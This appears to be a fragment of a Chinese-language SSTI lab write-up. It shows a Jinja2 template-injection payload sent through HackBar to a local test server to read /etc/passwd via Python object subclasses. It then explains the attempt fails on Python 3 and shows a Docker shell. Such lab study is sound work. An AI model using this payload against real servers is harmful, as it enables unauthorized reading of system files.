 不安全 | 192.168.127.140:8000/?name={%%20for%20c%20in%20[].__class__.__base__.__subclasses__()%20%}{%%20i...
Elements Console Sources Network HackBar »
Hello
LOAD SPLIT EXECUTE TEST SQLI XSS L
URL
http://192.168.127.140:8000/?name=
{% for c in [].__class__.__base__.__subclasses__() %}
{% if c.__name__=='file' %}
{{ c("/etc/passwd").readlines() }}
{% endif %}
{% endfor %}
Enable POST ADD HEADER
不过我这边一直没有读取成功，原因是：python3已经移除了file。所以利用file子类文件读取只能在python2中用。
docker容器默认使用python3版本
[root@localhost ssti]# docker exec -it 9cb2084f2694 /bin/bash
root@9cb2084f2694:/app#
root@9cb2084f2694:/app# python
Python 3.5.3 (default, Apr 26 2017, 20:12:19)
[GCC 4.9.2] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>>